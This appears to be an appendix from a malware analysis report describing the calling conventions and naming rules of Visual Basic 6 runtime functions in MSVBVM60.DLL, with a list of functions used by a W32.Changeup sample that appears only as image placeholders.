

<span id="page-59-0"></span>



# Appendix 9

## *VB Runtime functions*

MSVBVM60.DLL exports around 600 APIs (functions). Only about 400 of them are known to be directly called from the compiled native code of VB programs. This is not a complete list, but here are some general rules of thumb relating to the behavior of these APIs:

**Rule 1.** Functions of **rtcXXX** have a tendency to take a Variant as a parameter, compared to **\_\_vba\_XXX** functions which often take registers of ECX and EDX.

**Rule 2.** Functions of rtcXXX have a tendency to return the result in result\_variant, which is passed as a parameter, while **\_\_vba\_XXX** functions often return the result in EAX, AX, or AL. Some rtcXXX functions also return the pointer to result\_variant in EAX.

**Rule 3.** Functions that return Double, Single, or Date have a tendency to return the result to ST(0) register of FPU.

**Rule 4.** Functions that return Currency have a tendency to return the result in EDX:EAX paired registers.

**Rule 5.** Optional parameters are passed as pointers to a Variant.





**Rule 6.** Short type names are found in functions names.

**Rule 7.** Functions **\_\_vba[Type1][Type2]** are type conversion functions. Usually, they convert from Type2 to Type1. If Type1 is Fp, it converts Type1 (Fp) to Type2.



There are no runtime functions to convert a Type to a Variant. The compiler generates the code to set VARIANT. Type and necessary value in order to convert to a Variant.

**Rule 8.** Functions **\_\_vba[Type1]ErrVar** are type conversion functions that converts from a Variant to a Type. This is used when an explicit conversion is coded such as *CBool(var), CCur(var), CInt(var), CLng(var), CSng(var), CDbl(var),* and *CByte(var)*. For *CStr(var)*, **\_\_vbaStrErrVarCopy** is called.

**Rule 9.** If there are two similar **rtcXXX** functions, with one ending with Bstr and the other ending with Var, their source codes are the same, except the Bstr version ends with "\$". For example:





The following is the list of VB runtime functions called by the sample of W32.Changeup (functions called only by the Calendar Form are excluded). The Key explaining the terms used is listed first:



If offsetof is missing, variant (or var) is 16 bytes, Double is an 8-byte FP value, Single is a 4-byte FP value, Currency is a 64-bit integer value, Date is a 8-byte FP value, Long is a 32-bit integer value, Integer is a 16-bit integer (32 bits pushed), and Byte is an 8-bit integer (32 bits pushed).











